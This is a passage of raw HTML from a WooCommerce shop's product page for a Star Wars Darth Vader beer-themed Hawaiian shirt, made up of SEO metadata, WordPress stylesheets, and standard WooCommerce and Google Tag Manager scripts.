

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/
body_size: 45038
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt - Teeruto</title>
	<meta name="description" content="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt - Teeruto" />
	<meta property="og:description" content="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2024-01-27T06:50:59+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/","url":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/","name":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg","datePublished":"2024-01-27T06:50:53+00:00","dateModified":"2024-01-27T06:50:59+00:00","description":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt Comments Feed" href="https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fstar-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fstar-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/88633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://teeruto.com/?p=88633' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.71.255.135","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
